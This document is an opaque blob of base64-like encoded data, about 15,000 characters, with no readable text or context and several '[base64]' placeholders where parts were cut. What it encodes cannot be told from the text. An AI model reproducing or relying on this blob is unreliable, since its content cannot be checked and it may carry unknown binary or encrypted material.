PndItcG8P6kgGaOZtamDFuTOSP9jdCoZ2dEe10GVsFlNtsPvVDbddi5gUldJ2VfZ2FORSZNVG604+/dVZ5jc+gmvDElQbmjwTZ2bKTTkmF7z0SDHDnSXWxU/vOcKwfrXeRvMxVjA5QQchRNFcu13CCef2KcCCvOeNLW6mVdhzNKtikbG1KPtxgMDV5cJTkTsy+Dhg8psOXs69MLmRIKqcuuoDMVzha+jwTt/1/64sUXAmz95cqiv+bcQe3lX3g81Od3XKDSUteM8UfRxMe72D7RvF6x4BjPDO09xWUwI2xWmS1NaIfNd4nh7LtjJQC/BpmrVwK8fhA6d5GBQ9Ugqrtd94IOAjgfx8PpEvu90QswJ8W0flP1TzvuxWn4CY8mEcQv+d+2WlfIkb78a4pzBJAhup/u2+24uXDD/PukG6mCUnm/F5gvDA4jS3cU6+IbIeWIW8oDnHulTvA9OOIBcG3VFi4cVU+Jq5dzfIXYpkx7VSrhyaziUUdM/[base64]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[base64]/3fXCK4zz1VsjzB0Uzz2D1Palofr17eJh0qLKF44GQmtjgcUn1/wl6SONw1/efnUmnFLCClr0wRLeWSVhQ5piWE1tUL7+8p79OvfIQkNDQTTH/9Ym17cVoh8tpLjZXz++ltPTH0BTeQIxCTPTzBWE33lF4KgJIIFjs2tck2rIi2sSN09RC2VosE1RZTTqNZ+Dr66SmGMZl6HVTP6Nir3Zpcrw3fL9RWJmpS8wq7pNI3QIfBobrdopYzVad4Ys7LBxee5InJY/LLbIpMuhszEdA6ClbSlXLzfEptK2Ah7y/kB1gnArb9vKbQyzahsx3NlxAWfQ/14OkZ2Vq7ueTbVD1p9jk10nEHd/gkrpePBrnSuobQNQrgNJI1+IjktDKxGuVZAEoRM6MLt2pHakLgHBxpVcQfXmA5kbpF1oDY0e+HP2CzH5KkSneTJ9642xrGGhkPPyC2m7ZekYtLw18ISz48uZFcyK/e8VB+bBg/NmYFslltBMzS63RoKhDo7QDy4wg2aGRpMhQTjeVtak7NaFm2cuSXAMozz2b0uwkQLal8OS5wPuPY51OldPrLTJJ1dIxkffWjogcDeFIQYWA6qEhiJKAv1nVJMof/heWQB/IsSnRxExj/HGrTSI4K44FI1ikw2MZ7RpucQGS4001xoiHFmO1dKzPCrCcVw7E9i2ehP+jfGMN2lYwDcUd6MNjeRZwRyh5AweO9xxxNbzzxA7RdiVKbYLmV9hXINEtr50lEM+ObeGr5ycudKFLY0ZxRNTckKIovOPwe0TLgmOu+OKrv524FZ+lNIXBt4hL4/TzgcNdWYQgFVDol7eb3g8pBJG5cD+bgIW+ZD4t0xYcNqaHTKFFW9bXQ0EPFdHaqZCTQHVGtAlz42qOQhiPk9eoqxlnSObdFShsgfWGbZlJNjV8s3P29AZolx6RHX86ssM5OayRm6aX15Tb1ycuFDuTmtVwYUwJdrTIpGgOG9KRt0V0+hrKuIN2r/tKf3mPipuh2/Xnx1rzxoKloKLubyv1kjVeGQoi7SJk0S4/kmeWx1HNOcKOB1+PO5KmnlYtiekCqUIgc6roGu35zG/rkyhk4Wa7SS1s0CSgN+QOsZP8CLlWg+ILEc8tEeAn0gD/Z0PC/H/ToT2HiQllVcFPOsKra24iTvi6eXvZOT/3TGR/w/7Fm2VX1/2YZhvhca+UztKu70Ww2cHGfGp59405TygryaqAI5XEyyywi1/[base64]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[base64]/raL6og4X/s9vuivUA9/NlEQzhXQID3wYh5qmWyMczDBf6VsqRJYpXkDwMZ8hyfEFvsTvBSc552Ny7wpk3PfVEXr8PtuimSpe5QoUZY2GIBsgaw8zO9kPsiPcsyTT/EL/Xt8nYpjjoTH0IGvG4rIvDvv/QUSqQZ38Gw2Nq6xMWnArfPJ4mXYosBqIvSLLuK8LxwUVCGUkD/E3zoygSvSmxYw+eOUUd8lB7UViyxH5DBMqmN71ZAUQGAfiIW29ZwposWtRQzILidTVhhBXwhjAHIirazTONPqkF6uoWi6RT35mCnrjqTae+BHv5a6SOusgb29uUlULNlCz19EFeqTAXh+UKN58KQTHdEo9Mztib+KF8DfBfyOdvPafaGBgkAbSa/L41VY3n+HF5/yJFH8vCzMt0Dsidn98Z9/78lGEo+HIx/LNH5o7Jv8/oaLRMiqCDRxHbZxnRTHIUIykgaQsEmuhwkpT8r9p8TubLtFByPxIAsJb5pUEA5dUE716xUl+2pnYY9mwFx2iJmoRfFJLA5jH2zbupPJSE+GtjBNRBMgrIJG8mtIjfXerrXPxG4mEig6PGnBD/CxbqzYEPBMs1/y61kyOziyQP/s8aLn0K6IsULXOkmp3PU8jhl/UzDGFlR1S9lUz8q6QieKnbOcg+C8tqK3JJFFlHG3eSeWWnsFDxlZO3cjwZtp+8+XU7qexh9fstPfw0D/AojtBRQCq3+j+S2MAzqwnmedjYb+sqr5qMxl8MKROwm4lUqC9zcy7FE4z3vQ0FzASrfNe11xPSd0cHlSRVmclyz32qrUbwZr0OmBeSPfhyFVhIPBaAY4CTcZNxMd6C+noF+oaVDQgQsL+hzughMpisNrrMvMbOaDAVW/bPKk5Fop7PmazSwFQqhv89okt7jKsA0jv0FdDMV87FLhcRrPbOrxqr6TZ2DdpCsA+OQ0gbG4OJMB63apJvdIznZRpUagMWH4wBgOFQtiR0X41ngVKRFRWlt+gn72MF/PF2TvCyqVA3+tDxw0a2BLhcsssPohwrfLDpkyERP66dirm82P37Qm7/xqPmKI0MTsYigm8UQ/mnD/O0Z2da+OIb5HX1PloqQb2Grl73RsddzvF/[base64]/9HyunlmOMJX9QGCf1a9ZTGSyGRCGcxUmuMaVFl0f3/Lo+ozHEWtixFU9JqHryVHCMeHKaBF5DgxUUbIcYwHzwqKFTQDnCqvsI9hPXeAJZp78frJbbTtjHeIgTWRWSaWM6Nm1it17wHOZeJAgGGmKkZs7jWw7yEQDZtTunIbRPpZ9yKKq+KfwyKESKtEq/zR+WfpjWsV7cvFqNhnc+pq8OVQ+AA2QZl/VhWikYZfBi8xKDjAbvClF+nDEVArxfnJOyOuFF+G2Iydb0c/YLf57YoIj2RNZBmX6AI3j22Cb9BgskqUyDZJy0eigR65VQyWwt0vpcNx+kgjsKde9d4w4GiNFsv/Lo84Vz3u/iTJxU7M6CwWIZ9NCLsGEht0+/WEg6nds5De6iij4dLO6bdG5wbZD5li1wuz1gVo0FJe8cvT+wZhpfapx0ZfH1Bn/KTK4awZMIt8+m7GBhKfSMP5eHIlL+Qd/TzzZNbwnBZWl7gOEg/kZnUg7//r9UQ09+4YptC/UgpvaxBwvVfg5B9nKZ/FbGa4rDqPzZvJb0K2ux9SGYlSy+NHr/Y0wURTnojimfSfqhwyb7D/BHzc/3sFsRmxYgn6KRAylqAC0YT+qi3iHo4pdn2Td9ZWHxH51/7egvRCOAbwciV3pkEMB+EtdpkJj8cCDAM1HWPfiqaZrX+P0CZ8HyyAyPCopGNeTmKTlkU3FdFktlzYr8qSxlWsjtHTZXpFASZU6LncM669KS6giZddrqkSRxeZjA3+Cuz6pavwRz0KoFIyxEUwSPJlAUxfwUrQ8H2o5JoVFQuYB6U00SR6s1UHoiye70XkeLS9N/6sg1GkyQBCDIBUKYbJLoHkgusl/4/M6IjReAc9zZICcXhaBAnShyKhSlF7KhxXiN5Pqn7XAJYexglpEO14dtGe2bkzd3QRRoU3pkUAr2b9LU4pbvUx2952doNmezaMEW7PvpVt04P5T4Tvrr5WxxB9rsiCAUwN6wAbGF2lV/[base64]/gbAuKWimGpJxo2+D5eGl2jP5+cCTfo/OLH1XR5wqfJwH29VsVX7WsLGkObqMXjNr5yPB4sHfeamqBBprPgVxPcHEjE2V/ToX0azBKY7R5Hk15AyrWur7sygu8hKwbL5QyIPK48PfHC5tSLS11fLB+bftcxY7uONRgU0HE1ql8QhzskpG+a6wLNMtMV+IVvEqC0x9UsJwOSSV0Z+mvJ/witVdp/itbRE2zUkV3e17acUH96UiGGMN5DVjqR60aKNT3tqGCdH/u1V+zERc+e31nGW8eMMQ7Htp1E1EyYHPDsWHSKB1xE0LeooozhpYbkN5e9ituaPPr3l67MXVHHRreSKNaPUDO0EsHx1DLo1Hfw40suLRD/iAppLLx6ZHB/WMaBe497QElzSEqKoGZiTQY8zVvtuLnD8ByXqE1xQQtpx0kPI1d3ilBs+L3lgSsoGPKtSWgk+ub1Tlm3xI1QX8uaikQqrQK7z9Dz8Uk7/14Y8jPhfOM629xNDH5PI7Kb8EeAB8U2QI4BcLVnxwYkxvXzB9n2o9Ee4adB84xuTGTiy4xD43nm8skdJ2QK/TLrayd9RU7d94xaZy7Xg9AzPnfsCZvSPi605GqYHtKfp0Z2RWKNTzNLm4b/6K45f6JFlPlYuSfk0BgKj4Snx6cDhf+WHArcEYy/cqODjQ0sBGZHOBFPeh5CCQgor9C3vycTVRF0FLPg0mHMWw5OMa5IgQJ3L1ivEZMGmYbcjdzmR7QFV1Ba+iCcls8tyhz5oPVvUcj2ep4CHvl9PLD8JuF1cz7+7VNBv97H6xMJMEuPkGCoPNTOn4FawSTbT5u1ims4UxqzqdnZJmSaB1sMwwKIVn72w6llT/Dpmb7jTvvJrtwIg64FvcZvYReGd/xTiVq5mryAkP8TrSJcszrBIVII9+O463zAlh9iq0DzMT26kA/J7Ebh2MGvmBjBZ2WKdKyR/K7YfsDOi8n+ahGn//35GNXl0z8fDcS29PD2Zuko/FIxXXP2sM3hWV0ztwYVufD5f3k1Moy98CQiDG7wRtPhmZ4ivQhvCofpVg0fy/cinumUevGozco7ESlVmTED1L89Rd2GdAnG65bBNslyPpXl3AWV1zJ+s2Xf1LUrkMo/J1Ap2YUKQy4e77oB60K6IMnmTuWEoySQu550ZAKEDmraY/sIqsx+ytSUpvB7WZFhtYUigGTL3jdKVPZvVX4A/upka7djJ03OMuGItwV9Tob/v4NojPQ9w4W1Au3gcNU+7/zJgk+rRl41pVb1slaDAio+ScZybdXNqc1HIxtra0CHc6W5FJ/deqfYep3+/Df22MRP10KQv9pH9LzfVBKvGdzSJe4xXzu/HEiwI4+83+VDxIVOBKKJ2jkNPwmnN7pL9B4VXmrBlG9HrZh6NuEP5f0K8gJFTOv/55yTWGPF2eaM2wGOtEdiujP98Bye7nXRXk53vAja9aa0ulOK71ScoTdvJw3c0yqF1h9lkEe3vFrv9BzW3AoM4n5e8hKTdhRij5RhEF5fkOnb8FVSmLRMzzzfpdvdYnhLjMQTl9/v8G2cCCLO50+/LbEDgN4837p2M36RuSub4PUEovw6oEyckJlCtYLj8MfnjLpe7uMfofaicRwmwObjnATolRu65W/N1XiDdRKRYti/ShyWW7q2RAwKG9rCd0kFxue9mNE509/oWcoTdj3xeMhxzsrMoFbc8+YtkN1zFlJmFRaxYWLgNPxcM/z8qrZFooHsc59HfSlvyghVoD5Ma8lq2e4lo+yUo5LfXnBNNO08j+fEAC7aUfcpIGqYpYB09/SWJdQoxb2lvC8G2KR9M9debQnIDpWiJ5mMpy+UGyaBQOrRgxYy30Gc44iqDV8mzlMfEGx9j9JMNPolOyRqzv7ZctoFzvCcPD8W68U6LMr2lyJsD/Dl8TwTjhLOxo6l8EHg2saEXqnqRC+4ZW1Rrt7EGyZ5p2elgbUYAQBKvAZSiH3N2h6hV3CQoAa4bQys7/ieBuvLaD4rFbnjQGOCGMIWxtHkyniMTDjxJZHBDRTVTUOBC+XMHF7C+mT+dpC/8+LK7U94M1RND9MgeVRG7H/NnYV9Pbz4plIwrNnyaHJP5OHmJDnfOpf+WmwQ3Af/Jem0MAD3gJHkgX1m7HUayJ4hWgNApI+lPCY5tzlMvbS/Rj1xViRbVAamNJs8gQctZAqJHCpNjn5Tfw8FNjENutfame9cgC1ul0/sTqq79ykVsHOH2kpp/vlsArdaEgcf3WpJqwicKFnlnAj0KQE80cilyNcWy63XA/6vDHNaIM8ifCC7VnhdZNKykfJ0cIJD1tDMaWlvG4aQB7Iltr8AZdybUrYoIWAvaDtZsAiUtjLmtbEQHnFb452TQ6MipA4jD3Fs54N+oSsEYF4w2sr8d0UYfWBpiaeaxfPP1ELKL4JW8VyX/iu/kBiMIrIrOdiBWQyZcmNEcQG0JtZvkbW5QtpYP3YQD14hbxUULIP0JYfP9QkHoJ6chpLcQKX12R/niGW2Rdw39Jl3sIxQrXwovqFSk55px2E2O5G40TrtiQ1sEfqIRgW0KRmuBZ5Y6qjQykcBsMyyc2HbjT2JD1czSxB4+CjMQbK0/YQYvFZnDiuYx28c9Nvm3pgD0Ua9Jj/c3Jgq5CclZEBBKmuxxzHtax7SdxOp3SZWBJWc5zPyNSu2Homi/Co6WEBTm4hiH/Z3yScXDdBXSKLDgZr27kvavEEk+bcminvh6bAxBwI1L3o1L81fBBvfjYW7JP3lAPwxIw3b/zFhDTHCePkdnwKGa530c4uBT8jYbaJfZ7boK9H/RWpNiWkHbn5zD8MVxGM8r7HfUrzaS4qpQcwU4WmSNGPzoVwKx2xZswPfgzyuwbNvK8e62OqwSK7MyoEMp7PfF1+CzNQcQ4rS9IGgicRCweVjey9FPvCGJYXDpf9unXC3a0mZKf3zv+Okpx+5iJqQ9QfQ2Sptqdf5Hpcixh/fosNxRFprl4jnWSHgOkMXPEoUSIY2Ewb4rOVr0Y1PYD4hViURIOSqlUvlcRzD2lizmgTN3hXFBu1tstfYiJc1BMK+VG7WQOY+kkhiJco/4zhC8TLB3jklGyFGHd8q5TQpvQT8jL6V73Ofa+aUiqk0h0Kzl07rwxbLJpIEnSomQUGYX6+fgWFpGauPooL5cL30It0+MmzDLhtmSTdC+GDAGY2L27DXYjHigK1GMdJqiHibcH9JJM8/X0U9fcdVFMFX5ILuqVvuT8GgIGfd+z6kREKl/uSOCzLC6NnPlLjGQZqOVEGuf1rEYm7mAsAHztEdMp2Sd6whqtvh02S+vplfU/vNFy8Tadu/VkAuvt9cCXyej0+c9X8Kd8IDD4lDP5fxWkBjEw76E/w8a+5ylLCkvmPb5m2iWcjQ6bsaqeVQKFeM04WIXN5xzb4mh3eooNhq3Ly9aOuCAF4G59EsFYbkaqDBTS3HopMHf78H07GSYuQwXBRZqOd75HCrx6XjfZxjsae/Lygte77mzLj3TTgdAIubEwRsdD2ICN/PaLzcQisjw/6+PSXSlWmwNsLL3/RNZv19OYHRCTsh0r3X7VgwXnmK2w1vt5Ye6Ppt1MUAO3MV2ltabalQSXuePYtSIecJWuemFuFx2xW5R8Rfa9TC6YFaRmzV4k5bXx0BHAkjL9++JYDWVLzz3CfAa6lEc1feJPJv/210sTDf0dg6L1ccEs9QlnJy+p9uj5ZzyQ+tgruuikOA29cd1vZ5+Gk1KsAvtl70C1knx7muYY3l4Ka033z86uwcmEXft396UL92UtzI1Ctd5NoVrxYdMIA7co8mzoBPEiO1H2Idc3HoYup/Fsa6me/LSOrLDBjfH+f32zDGPFDBdZNEgNugc/6t7ocj1evHwha/MdC6zyNoK+6fVVGhc355l2DlqXfXFMmLWpahlHf0IZOhgBT5w5/5JVVsxqByV4wqxX3+2MjW3ftj3TXriwpM6N28zU7DB8j6mU3Z8Fz9xpnZWSw/yV6zNTgPaTIMXB4w2ReNaa1wxG9japbV0X1S5sj1uw8todsGfgvFIE620zn3Yj6tin2PS3i7NQsOPS4j/ho1csxWSxqszUTRiojZwk1Paxa7ZzPHGoGTtZ7b3y4j7Cwt5M7p9kKhrDFz3BYpUXOKS6wlFX8NSpS/dDz9BdrtkYi6T53CdXTcIF3wvKLaxvXKK8PzPdKXBjJgDXhbs5QOOqfmWk5KA0VjVVcwxj14OPpNdHzWc3W6/uaXC00u+OMG10rJ8qW+zTdUOTUIdGYEbyjrXoNhme9CCnYOMqjX88QtcS0xk83GBPwL9pb1FwxWHxY+eGEACtjjJsUGaw2kCQn3Fc1DEWzbPiHjF13kw71kaFm/boYiboGAjcNjTEsAXtlIIhjauz1oZ/J2SjNYv0VKEGC/aDfSYztCCF7piQD7P6x9eyXmLdNauNVCl/TH99aw45kVZ7SF12u